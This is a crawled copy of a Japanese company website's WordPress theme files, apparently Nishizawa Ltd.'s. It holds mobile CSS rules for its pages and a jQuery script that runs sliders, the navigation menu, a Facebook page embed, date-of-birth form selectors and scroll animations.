    background: transparent;
    margin: 0 0 1rem;
    padding: 1rem 10%;
    font-size: 1rem;
    color: #00f;
    text-decoration: underline;
    transform: none;
  }
	
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* overseas.html sp ///////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  #overseas .f-item,
  #en-overseas .f-item {
    margin: 1.2rem 2rem;
  }

  #overseas .f-item img,
  #en-overseas .f-item img {
    width: 90%;
  }

  #overseas section .overseas-address,
  #en-overseas section .overseas-address {
    align-self: center;
    font-size: 1rem;
    line-height: 1.2;
    margin: 0;
  }

  #overseas section .email,
  #en-overseas section .email {
    display: inline-block;
    margin-top: 1rem;
  }



  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* form_*.html sp /////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  .form-top > img {
    width: 100%;
    height: 50vh;
  }
  
  .form-info > dl,
  .entry-form dl {
    display: block;
  }

  .form-wrapper {
    width: 90%;
  }

  section {
    /* margin: 0 auto; */
  }
	
	.form-info > dl > dd,
.entry-form dl > dd {
  font-size: 1.5rem;
  text-align: left;
  margin: 0 0 1.5rem;
  padding: 0 0 0 2rem;
}
	.form-info > dl > dd input::placeholder,
	.entry-form dl > dd input::placeholder { 
		font-size: 1rem;
	}
	
	.form-info2 h3 {
		font-size: 1.8rem;
	}
	
	.form-info2 > address {
		font-size: 1.4rem;
		line-height: 1.6;
	}

	.form-info2 > address > p:nth-of-type( 1 ),
	.form-info2 > address > p:nth-of-type( 3 ),
	.form-info2 > address > p:nth-of-type( 4 ) {
		margin-top: 2rem;
	}
	
	
  /* -----------------------------recruit-info */

  .form-wrapper > p,
  .form-info > h2 {
    text-align: center;
  }

  .form-wrapper > p,
  .form-info > h2,
  .form-info > dl > dt,
  .form-info > dl > dd,
  .form-info2 > p {
    padding: 0;
  }

  .form-wrapper > p {
    margin: 2rem 0;
  }

  .form-comment {
    top: -9.5%;
    right: -5.5%;
    width: 50%;
    font-size: 2rem;
    padding: 2rem;
  }

  .form-info > h2,
  .form-info > dl > dt,
  .form-info > dl > dd {
    width: 100%;
  }

  .form-info > h2 {
    font-size: 2.2rem;
  }

  .form-info > dl > dt {
    margin: 0 0 .5rem;
  }

  .form-info > dl > dd,
  .entry-click > a,
  .form-info2 > p {
    font-size: 1.2rem;
  }

  .form-info > dl > dd {
    line-height: 1.5rem;
  }

  .entry-click {
    width: 20rem;
    padding: 1.5rem 0;
  }

  .entry-click > a {
    padding: 1.2rem 1rem;
  }

  /* .form-info2 > h3 {
    font-size: 2rem;
    margin: 0 0 1rem;
  } */

  /* .form-info2 > p {
    font-size: 1rem;
    line-height: 1.5rem;
    margin: 0 auto;
  } */
  
/* ---------------------------------entryform */

  .entryform-top > img {
    height: 50vh;
  }

  /* .entryform-comment {
    top: -11%;
    right: -5.5%;
    width: 50%;
    font-size: 2rem;
    padding: 2rem;
  } */

  .entry-form > h2,
  .entry-form dl dt,
  .entry-form dl dd,
  .entry-form p {
    padding: 0;
  }

  .entry-form > h2,
  .entry-form dl dt,
  .entry-form dl dd {
    width: 100%;
  }

  .entry-form > h2 {
    font-size: 1.8rem;
    text-align: center;
  }

	.entry-form dl dt{
		font-size: 1.3rem;
		margin: 2rem 0 1rem;
	}
  
  .entry-form p {
	font-size: 1.4rem;
    line-height: 1.25 !important;
    margin: 3rem 0 1.5rem;
  }

  .entry-form button {
    display: block;
    margin: 1rem auto;
  }

.form-list dl > dd > input,
.form-list dl > dd > textarea {
	font-size: 1rem;
	line-height: 2;
  width: 100%;
}


  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* voice.html sp //////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/

  /* .voice-top > img {
    height: 50vh;
  } */
  
  /* .voice-top > img,
  .voice-wrapper,
  .voice-wrapper > h2 {
    width: 100%;
  } */

  /* .voice-wrapper > h2,
  .voice > div > p:first-of-type,
  .voice-wrapper > p {
    text-align: center;
  } */

  /* .voice-wrapper > h2 {
    font-size: 2.2rem;
    margin: 0 0 2rem;
    padding: 0;
  } */

  /* .voice-comment {
    top: -13%;
    right: 0;
    width: 45%;
    font-size: 2rem;
    padding: 2rem;
  } */

  /* .voice {
    display: block;
    margin: 2rem 0 0;
  } */

  /* .voice > h3 {
    font-size: 1.3rem;
    margin: 2rem auto;
  } */

  /* .voice > div:first-of-type,
  .voice > div:last-of-type {
    width: 80%;
    margin: 0 auto;
  } */

  /* .voice > div > p {
    font-size: 1rem;
    line-height: 1.8rem;
    padding: 0;
  } */

  /* .voice > div > p:first-of-type {
    padding: 0 0 1rem;
  } */

  /* .voice-wrapper > p {
    font-size: 1.2rem;
    margin: 2rem auto 0;
    padding: 0;
  } */



  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* inquiry.html sp ////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/

	.entry-form > p:last-of-type {
		text-align: left;
		line-height: 1.5rem;
	}
	

  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/     
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* inquiry-check.html sp ////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/

	#entry-check .entry-content > p,
	#inquiry-check .entry-content > p {
		font-size: 1.5rem;
		margin: 7.5rem 0 0;
	}
	
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* inquiry-thanks.html sp /////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
	
	#entry-thanks .entry-content,
	#inquiry-thanks .entry-content {
		font-size: 1.5rem;
		margin: 7.5rem 0 0;
	}
	

  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* site-map.html sp ///////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/

	#sitemap section li {
		font-size: 1.2rem;
		letter-spacing: .2rem;
		list-style: none;
		margin-bottom: 1em;
	}
	
	#sitemap section a:hover {
    background: none;
    color: #333;
	}
	
	#sitemap section a {
		cursor: pointer;
		color: #333;
		font-size: 1.5rem;
		text-decoration: none;
		padding: .3rem;
	}


  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* recruit.html sp ////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/

  .recruit-top {
	background: #fff;
  }
	
  .recruit-top > img {
    height: 50vh;
    margin: 0 auto 3rem;
  }

  .recruit-info > div > hr {
    height: 2px;
    background: #aaa;
    margin: 2vh auto;
    width: 90%;
  }

  .recruit-wrapper:first-of-type {
    height: 90rem;
  }
  
  

  /* .recruit-comment {
    top: -22%;
    font-size: 1.7rem;
    padding: 2rem;
  } */

  .recruit-wrapper-1 {
    margin: 0 auto 3rem;
    overflow: hidden;
  }

  .recruit-info {
    height: calc( 50vh + 120px );
  }

  .recruit-info > div {
    width: 95%;
	margin: 0 auto;
	height: auto;
  }

  .recruit-info > div > h2 {
    font-size: 2rem;
    padding: 1rem 0 0;
	line-height: 1.3;
  }

  .recruit-info > div > h3 {
    font-size: 1rem;
    padding: 1rem 0 0;
  }

  .recruit-info > div > p {
    font-size: 1rem;
    line-height: 1.8rem;
    padding: 1rem 0 0;
    width: 90%;
  }

  .recruit-info > div > p::first-letter {
    color: #000;
    font-size: 1rem;
    float: none;
    margin: 0;
    line-height: 1;
    text-shadow: none;
  }

  .recruit-wrapper:last-of-type > section {
    display: block;
    width: 100%;
	margin: 0 auto !important;
  }
  
  .recruit-wrapper:last-of-type > section > div:last-of-type {
    width: 100%;
  }

  .recruit-wrapper:last-of-type > section > div:first-of-type {
  width: 100%;
}

.recruit-wrapper:nth-of-type( 2 ) > section > div {
  display: block;
  justify-content: space-around;
  border: 3px solid;
  padding: 1rem;
}

.recruit-wrapper:nth-of-type( 2 ) > section > div > figure {
/*   width: 15%; */
}

.recruit-wrapper:nth-of-type( 2 ) > section > div > p {
  width: 100%;
  font-size: 1.3rem;
  text-align: left;
  line-height: 1.5;
  align-self: center;
}

.recruit-wrapper:last-of-type {
  background: none;
  padding: 0;
}

.recruit-wrapper:last-of-type > section > div:last-of-type > h3 {
  font-size: 1.3rem;
}

.recruit-wrapper:nth-of-type( 2 ) {
  display: block;
  padding: 0 0 2.5rem;
}

.recruit-wrapper:nth-of-type( 2 ) > h2 { 
  color: #ab8835;
  font-size: 2.5rem;
  font-weight: normal;
  padding: 5rem 0 3rem;
  letter-spacing: .2rem;
  text-align: center;
}

.recruit-wrapper:nth-of-type( 2 ) > section {
  width: 90%;
  margin: 2.5rem auto;
}

.recruit-wrapper:nth-of-type( 2 ) > section:last-of-type {
  margin: 0 auto;
}
	
	



  /* .recruit-wrapper-2,
  .recruit-wrapper-2 > section > div,
  .recruit-wrapper-2 > section > h3 {
    width: 100%;
  } */

  /* .recruit-wrapper-2 {
    background: none;
    margin: 0 auto 3rem;
    padding: 0;
  } */

  /* .recruit-wrapper-2 > section {
    display: block;
  } */

  /* .recruit-wrapper-2 > section:first-of-type {
    margin: 0 auto 2rem;
  } */


  /* .recruit-wrapper-2 > section > h3 {
    padding: 1rem 0 0;
    font-size: 1rem;
    line-height: 1.5rem;
  } */

  /* .recruit-wrapper-2 > section > h3 > span {
    display: none;
  } */



  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* info.html sp ///////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  .info-list > dl {
    display: block;
  }

  .info-top > img {
    height: 50vh;
  }

  .info-comment {
    top: -21%;
    right: 0;
    color: #fff;
    font-size: 4rem;
    margin: 2rem auto 0;
    width: 30%;
    text-align: center;
    background: rgba( 2, 40, 139, .7 );
    -webkit-backdrop-filter: blur(5px);
    backdrop-filter: blur(5px);
    padding: 1rem 2rem;  
  }

  .info-list {
    margin: 0 auto 5rem;
  }

  .info-comment > h1 {
    font-size: 1.5rem;
  }

  .info-list > h2 {
    font-size: 2.5rem;
    margin: 1rem auto;
  }

  .info-list > dl {
    line-height: 2rem;
    width: 90%;
  }

  .info-list > dl > dt,
  .info-list > dl > dd {
    margin: 2rem auto;
    width: 100%;
  }

  .info-list > dl > dt {
    text-align: left;
  }

  .info-list > dl > dd {
	flex-wrap: wrap;	
  }	
	
  .info-list > dl > dd > .check-details {
	width: 100%;
	margin: 1em 0 0;
	text-align: right;
  }

  main > .info-details-section {
	width: 90%;
  }

  main > .info-details-section > section > div > h2.post-date {
	font-size: 1rem;
    text-align: right;
    width: 100%;
  }
	
  main > .info-details-section > section > div:first-of-type {
    flex-wrap: wrap-reverse;
  }
	
  main > .info-details-section > section > div:first-of-type > div {
	width: 100%;	
  }
	
  main > .info-details-section > section > div:first-of-type > div > a {
	line-height: 2.8;
    font-size: 1.2rem;
  }
	
  main > .info-details-section > section > .article-img {
	margin: 1.5em 0 !important;
  }
	
  main > .info-details-section > section > h3.post-title {
	font-size: 1.8rem;
	font-weight: bold;
	text-align: initial;
  }
	
  main > .info-details-section > section > p {
    font-size: 1.4rem;
    line-height: 1.5;
    margin: 1.5rem 0;
  }
	
  main > .info-details-section > section > div:last-of-type > a {
	font-size: 1rem;
  }
	
  #sitemap section ul, #en-sitemap section ul {
	margin: 2rem auto;
	width: 95%;
  }



  #en-outlines .about p,
  #en-ayumi .ayumi-wrapper > p,
  #en-ayumi .ayumi-wrapper dd {
    text-align: start;
    /* overflow-wrap: break-word; */
    /* word-break: break-all; */
    /* line-break: anywhere; */
  }

}



[id$="top"] .sales-dept .f-item:has([href$="#fukuoka"]) a {
  width: 100%;
  height: 100%;
  background: #fff;
  transition: background .75s ease-in-out;
}

[id$="top"] .sales-dept .f-item:has([href$="#fukuoka"]) a:hover {
  background: #333;
}





.overseas-map {
  position: relative;
}

.world-map {
  width: 100%;
  max-width: 1920px;
  height: auto;
  max-height: 650px;
  min-height: 260px;
  object-fit: cover;
}

.overseas-map > section {
  position: absolute;
  top: .5em;
  right: 2em;
}

.overseas-map > section h3 {
  font-size: 30px;
  font-weight: normal !important;
  color: #333 !important;
  margin: 0 0 .5em !important;
  background: none !important;
  text-align: left !important;
}

.overseas-map > section h3::before,
.overseas-map > section h3::after {
  display: none !important;  
}

.overseas-map > section li {
  font-size: 16px;
  margin: 0 0 1.5vw !important;
  padding: 0 0 0 .5em !important;
  list-style: none !important;
  border-left: 1px solid #555 !important;
  text-align: left !important;
}

.overseas-map > section li a {
  color: #000 !important;
  text-decoration: none !important;
}

.overseas-map > section li a:hover {
  color: #f00 !important;
}

.overseas-map svg {
  height: 12vw;
  position: absolute;
  top: 60%;
  left: 28vw;
}

.overseas-map svg path {
  fill: rgba( 2, 40, 139, .7 );
}

@media screen and ( max-width: 1000px ) {
  .pc-inline {
    display: none;
  }

  .overseas-map > section {
    position: static !important;
  }

  .world-map {
    position: relative !important;
  }

  .overseas-map > section > h3 {
    position: absolute !important;
    bottom: 1vw !important;
    left: 4vw !important;
    font-size: 4.5vw !important;
  }

  .overseas-map > section > ul {
    position: absolute !important;
    top: 1.8vw !important;
    right: 6vw !important;
  }
  
  .overseas-map > section > ul > li a {
    font-size: 2vw !important;
  }

  .overseas-map svg {
    height: 10vw !important;
    bottom: 10vw !important;
  }
	
	.n2-ss-slide #n2-ss-3item1 { /* SP版トップのスライダー「西澤株式会社」の文字サイズ */
    font-size: 280% !important;
	}

}

/********************************************************************/
/* 新着情報                                                         */
/********************************************************************/
.info-details-section ol,
.info-details-section ul,
.info-details-section dl {
  text-align: left;
  font-size: 1.6rem;
  width: 90%;
  margin: 1.5em auto;
}

.info-details-section ul > li {
  margin: .75em 0;
  list-style: inside;
}

.info-details-section h1,
.info-details-section h2,
.info-details-section h3,
.info-details-section h4,
.info-details-section h5,
.info-details-section h6 {
  text-align: left;
  font-size: initial;
  font-weight: bold;
  color: initial;
  letter-spacing: initial;
  line-height: initial;
  background: none;
  display: block;
  margin: 0;
  padding: 0
}

.info-details-section h1 {
  font-size: 340%;
}

.info-details-section h2 {
  font-size: 300%;
}

.info-details-section h3 {
  font-size: 260%;
}

.info-details-section h4 {
  font-size: 220%;
}

.info-details-section h5 {
  font-size: 180%;
}

.info-details-section h6 {
  font-size: 160% !important;
}

.info-details-section blockquote {
  font-size: 1.6rem;
  font-weight: bold;
  color: #888;
}

.info-details-section blockquote > p::before {
  display: inline-block;
  content: "“";
  font-size: 3rem;
  margin: 0 .5em 0 0;
}

.info-details-section blockquote > p::after {
  display: inline-block;
  content: "”";  
  font-size: 3rem;
  margin: 0 0 0 .5em;
}

.info-details-section a {
  font-size: initial;
}

/********************************************************/
/* slider ***********************************************/
/********************************************************/

.n2-ss-slider .n2-ss-canvas,
.n2-ss-slider .n2-ss-slide {
  overflow-x: hidden !important;
  overflow-y: visible !important;
}

.n2-ss-slide {
  height: 100vh !important;
}


#n2-ss-3-arrow-previous,
#n2-ss-3-arrow-next {
  top: calc( 50vh - 1.5em ) !important;
}

div#n2-ss-3 .n2-ss-slider-1 {
  height: 100vh !important;
}

.n2-ss-layers-container {
  margin: calc( 50vh - 18.5em ) auto !important;
}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.nishizawa-ltd.com/wp/wp-content/themes/nishizawa/js/myjs/script.js?20250317v4
body_size: 2893
content:
$( function() {

  // slider ===================================================
  // ==========================================================
  $( '.mv-img' ).on( 'init', function () {
    $( '.slide_content' ).addClass( 'on' );
  });
  
  $( '.mv-img' ).slick( {
    autoplay: true,
    autoplaySpeed: 7000,
    dots: true,
    pauseOnHover: false,
    pauseOnFocus: false,
    pauseOnDotsHover: true,
    speed: 3000,
  });

  $( '.mv-img' ).on( 'beforeChange', function () {
    $( '.slide_content' ).removeClass( 'on' );
  }); 
  $( '.mv-img' ).on( 'afterChange', function () {
    $( '.slide_content' ).addClass( 'on' );
  }); 

  $( '.ayumi-slick' ).slick( {
    allows: false,
    autoplay: true,
    autoplaySpeed: 0,
    cssEase: 'linear',
    dots: false,
    slidesToShow: 8,
    slidesToScroll: 1,
    speed: 6000,
    pauseOnHover: false,
    pauseOnFocus: false,
  });

  // Map ======================================================
  // ==========================================================
  $( 'img[ usemap ]' ).rwdImageMaps();
	
  // var imgAttr = 'http://www.nishizawa-ltd.com/wp/wp-content/themes/nishizawa/img/map00.webp?20250317v4';
  var imgAttr;
  $( '.city > li > a' ).hover( function() {
    imgAttr = $( '.world-map' ).attr( 'src' );
    var eventChild = 0;
    eventChild = $( '.city > li > a' ).index( this ) + 1;
    eventChild = ( '0' + eventChild ).slice( -2 );
    $( '.world-map' ).attr( 'src', $( '.world-map' ).attr( 'src' ).replace( '00', eventChild ));
  }, function() {
    $( '.world-map' ).attr( 'src', imgAttr );
  });
  
  // loading ==================================================
  // ==========================================================
  $( function() {
    var h = $( window ).height();
    $( '.wrapper' ).css( 'display', 'none' );
    $( '.loading' ).height( h ).css( 'display', 'block' );
  });
  $( window ).ready( function () {
    $( '.loading' ).delay( 500 ).fadeOut( 300 );
    $( '.wrapper' ).css( 'display', 'block' );
  });
  setTimeout( stopLoad, 10000 );
  function stopLoad() {
    $( '.wrapper' ).css( 'display', 'block' );
    $( '.loading' ).delay( 500 ).fadeOut( 300 );
  }
  
  // nav hide =================================================
  // ==========================================================
  var startPos = 0, winScrollTop = 0;
  $( window ).scroll( function () {
    winScrollTop = $( this ).scrollTop();
    if ( winScrollTop > startPos ) {
      $( 'header' ).addClass( 'hide' );
    } else {
      $( 'header' ).removeClass( 'hide' );
    }
    startPos = winScrollTop;
  });

  var timer = false;
  $( window ).scroll( function() {
    if( timer !== false ) {
      clearTimeout( timer );
    }
    timer = setTimeout( function() {
        $( 'header' ).removeClass( 'hide' )
    }, 1500 );
  });

  // drower ===================================================
  // ==========================================================
  var drowerFlag = false;
  function hamburger() {
    $( '.hamburger' ).click( function () {
      $( this ).toggleClass( 'active' );
      if ( drowerFlag === false ) {
        drowerFlag = true;
        $( 'nav > .f-container:not( :animated )' ).slideDown();
      } else {
        drowerFlag = false;
        $( 'nav > .f-container:not( :animated )' ).slideUp();
      }
    });

    $( 'nav > .f-container' ).click( function () {
      $( this ).toggleClass( 'active' );
      drowerFlag = false;
      if ( $( window ).width() < 1024 ) {
        $( 'nav > .f-container:not( :animated )' ).slideUp();
      }
    });
  }

  $( window ).resize( function () {
    if ( $( window ).width() > 1024 ) {
      $( 'nav > .f-container' ).css( 'display', 'flex' ).show();
      $( '.hamburger' ).removeClass( 'active' );
      drowerFlag = false;
    } else {
      $( 'nav > .f-container' ).css( 'display', 'block' ).hide();
      $( '.hamburger' ).removeClass( 'active' );
      drowerFlag = false;
    }
  });

  hamburger();

  // banner(slide) ============================================
  // ==========================================================
  var fb = $( '.fb' ), top = $( '.top' );
  var fbPoint = $( window ).height() / 1,  topPoint = $( window ).height() * 2;
  // var fbHeight = fb.height() + 10, topHeight = top.height() + 10;
  var fbWidth = fb.width() * 1.2, topHeight = top.height() * 1.2;
  var fbFlag = false, showFlag = false;
  // fb.css( 'bottom', -fbHeight + 'px' );
  fb.css( 'left', -fbWidth + 'px' );
  top.css( 'bottom', -topHeight + 'px' );
  
  // facebook & color-change ==================================
  // ==========================================================
  $( window ).scroll( function () {
    var winTop = $( this ).scrollTop();
    if ( winTop >= fbPoint && sessionStorage.getItem( 'fb' ) !== 'close' ) {
      if ( fbFlag == false) {
        fbFlag = true;
        // fb.stop().animate({ 'bottom' : '0' }, 1000 );
        // fb.stop().animate({ 'bottom' : '0', 'left' : '0' }, 1000, 'easeOutBounce' );
        fb.stop().animate({ 'bottom' : '0', 'left' : '0' }, 1000, 'easeOutQuint' );
      }
/*
    } else if ( winTop <= fbPoint ) {
      if ( fbFlag ) {
        fbFlag = false;
        // fb.stop().animate({ 'left' : -fbHeight + 'px' }, 1000 );
        fb.stop().animate({ 'left' : -fbWidth + 'px' }, 200 );
      }
*/
    } 


    if( $( 'body > div:nth-of-type( 2 )' ).attr( 'id' ) === 'ayumi' ) {
      var txt = $( '.ayumi-list > dl:last-of-type > dt' );
      var txtTop = txt.offset();
      if ( winTop >= txtTop.top - $( window ).height() / 2 + txt.height() ) {
        txt.css( 'color', '#ff2802' );
      } else {
        txt.css( 'color', '#02288b' );
      }
    }
  });

  // top ======================================================
  // ==========================================================
  $( window ).scroll( function () {
    var winTop = $( this ).scrollTop();
    if ( winTop >= topPoint ) {
      if ( showFlag == false) {
        showFlag = true;
        top.stop().animate({ 'bottom' : '1rem' }, 200 );
      }
    } else if ( winTop <= topPoint ) {
      if ( showFlag ) {
        showFlag = false;
        top.stop().animate({ 'bottom' : -topHeight + 'px' }, 200 );
      }
    }
  });
  
  // facebook-banner(show/hide) ===============================
  // ==========================================================
  $( '.close' ).click( function () {
    $( '.fb' ).slideToggle( 200 );
    sessionStorage.setItem( 'fb', 'close' );
  });

 // facebook(resize) =========================================
 // ==========================================================
  var first_width = $( window ).width();
  var timer = false;
  $( window ).resize( function() {
    if ( timer !== false ) {
      clearTimeout( timer );
    }
    timer = setTimeout( function() {
      var width = $( window ).width();
      if( width != first_width ){
        console.log( 'resized' );
        fbRelode();
        first_width = width;
      }
    }, 200);
  });
  
  // facebook(reload) =========================================
  // ==========================================================
  function fbRelode(){
    var width = $( window ).width();
    var height = $( window ).height();
    var src = "https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Ffacebook.com%2Fpages%2Fcategory%2FCompany%2F%25E8%25A5%25BF%25E6%25BE%25A4%25E6%25A0%25AA%25E5%25BC%258F%25E4%25BC%259A%25E7%25A4%25BE-1763338833880662%2F&tabs=timeline&width=" + width + "&height=" + height + "&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId";
    $( ".fb-page" ).attr( "src", "" );
    $( ".fb-page" ).attr( "src", src );
    $( ".fb-page" ).attr( "width", width );
  };
  fbRelode();

  // footer link ==============================================
  // ==========================================================
  $( 'footer .f-layout-4 dl' ).click( function () {
    if ( $( window ).width() < 1024 ) {
      $( this ).children( 'dd:not( :animated )' ).slideToggle().parent().toggleClass( 'open' );
    }
  });
  
  // WebStorage ===============================================
  // ==========================================================
  if ( sessionStorage.getItem( 'fb' ) === 'close' ) {
    $( '.fb' ).hide();
  }
  
  // smooth scroll ============================================
  // ==========================================================
  $( '.top' ).click( function () {
    $( 'body, html' ).animate( {
      scrollTop: 0
    }, 1000, 'easeOutCirc' );
    return false;
  });
  
  // year =====================================================
  // ==========================================================
  var now = new Date();
  $( '.this-year' ).text( now.getFullYear() );
  
  if ( now.getMonth() < 0 ) {
    // 1月
    $( '.next-year' ).text( now.getFullYear() );
  } else {
    // 2月以降
    $( '.next-year' ).text( now.getFullYear() + 1 );
  }
  
  // form =====================================================
  // ==========================================================
  
  $( '.mwform-zip-field input' ).attr('onKeyUp','AjaxZip3.zip2addr("zip[data][0]","zip[data][1]","add1","add1")');
  
  var retire = 60;
  var year = new Date().getFullYear();
  $( '.year' ).append( '<option name="year" value="">選択</option>' );
  for ( var i = retire; i >= 21; i-- ) {
    $( '.year' ).append( '<option name="year" value="' + ( year - i ) + '">' + ( year - i ) + '年</option>' );
  }

  //  - month
  $( '.month' ).append( '<option name="month" value="">選択</option>' );
  for ( var i = 1; i <= 12; i++ ) {
    $( '.month' ).append( '<option name="month" value="' + i + '">' + i + '月</option>' );
  }
  
  //  - day
  $( '.day' ).click( function() {
    switch ( $( '.month > option:selected' ).val() ) {
      case '2': 
        if ( Number( $( '.year > option:selected' ).val()) % 4 == 0 ) {
          if ( Number( $( '.year > option:selected' ).val()) % 100 == 0 && Number( $( '.year > option:selected' ).val()) % 400 != 0 ) {
            for ( i = 1; i <= 28; i++ ) {
              $( '.day' ).append( '<option name="day" value="' + i + '">' + i + '日</option>' );
            }
          } else {
            for ( i = 1; i <= 29; i++ ) {
              $( '.day' ).append( '<option name="day" value="' + i + '">' + i + '日</option>' );
            }
          }  
        } else {
          for ( i = 1; i <= 28; i++ ) {
            $( '.day' ).append( '<option name="day" value="' + i + '">' + i + '日</option>' );
          }
        }
        break;
      case '4':
      case '6':
      case '9':
      case '11':
        for ( i = 1; i <= 30; i++ ) {
          $( '.day' ).append( '<option name="day" value="' + i + '">' + i + '日</option>' );
        }
        break;
      case '1':
      case '3':
      case '5':
      case '7':
      case '8':
      case '10':
      case '12':
        for ( i = 1; i <= 31; i++ ) {
          $( '.day' ).append( '<option name="day" value="' + i + '">' + i + '日</option>' );
        }
        break;
      default:
        $( '.day' ).html( '<option name="day" value="">選択</option>' );
        break;
    }
  });

  // recruit ==================================================
  // ==========================================================
  const obj = $( '.scroll-animation-obj' );
  const hopIn = $( '.scroll-animation-hop' );
  $( window ).scroll( function () {
    obj.each( function () {
      const objPos = $( this ).offset().top;
      const scroll = $( window ).scrollTop();
      const windowH = $( window ).height() * .5;
      if ( scroll > objPos - windowH ) {
        $( this ).css({
          'opacity': '1',
        });
      } else {
        $( this ).css({
          'opacity': '0',
        });
      }
    });
    hopIn.each( function () {
      const objPos = $( this ).offset().top;
      const scroll = $( window ).scrollTop();
      const windowH = $( window ).height() * .5;
      if ( scroll > objPos - windowH ) {
        $( this ).css({
          'transform': 'translate( 0, 0 )',
        });
      } else {
        $( this ).css({
          'transform': 'translate( 0, 60px )'
        });
      }
    });
  });



  // PDF cash =================================================
  // ==========================================================
  $( 'a[href$=".pdf"]' ).each( function() {
    var prmTime = $( this ).attr( 'href' );
    prmTime = prmTime + '?' + $.now();
    $( this ).attr( 'href', prmTime );
  });
});